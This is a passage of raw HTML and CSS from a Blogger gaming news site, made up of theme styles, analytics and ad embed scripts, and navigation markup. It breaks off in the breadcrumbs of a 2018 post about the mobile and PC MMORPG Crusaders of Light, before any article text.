ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=17c85b5e-7716-4162-acf2-3c955535e3b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=17c85b5e-7716-4162-acf2-3c955535e3b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Mobile' property='v:title' rel='v:url'>Mobile</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/PC' property='v:title' rel='v:url'>PC</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
